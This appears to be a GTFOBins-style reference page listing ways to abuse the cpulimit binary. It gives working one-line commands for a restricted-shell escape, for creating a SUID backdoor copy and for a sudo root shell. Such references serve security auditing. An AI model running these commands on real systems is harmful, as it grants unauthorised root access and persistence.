 .. / cpulimit Star 10,569

Shell SUID Sudo

Shell

It can be used to break out from restricted environments by spawning an interactive system shell.

cpulimit -l 100 -f /bin/sh

SUID

If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.

This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID binary skip the first command and run the program using its original path.

sudo install -m =xs $(which cpulimit) .

./cpulimit -l 100 -f -- /bin/sh -p

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

sudo cpulimit -l 100 -f /bin/sh